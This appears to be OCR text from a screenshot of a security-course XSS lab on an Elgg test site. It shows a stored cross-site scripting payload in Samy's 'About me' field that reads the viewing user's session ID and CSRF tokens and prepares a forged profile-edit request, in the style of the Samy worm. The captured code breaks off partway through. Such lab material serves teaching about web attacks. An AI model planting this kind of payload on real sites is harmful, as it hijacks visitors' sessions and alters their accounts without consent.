 Edit profile : XSS Lab Site - Mozilla Firefox En 4:04 PM
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
About me
Visual editor
<script type="text/javascript">
window.onload=function() {
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero" + "&accesslevel[description]=2"
var name="&name="+userName
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=47
Public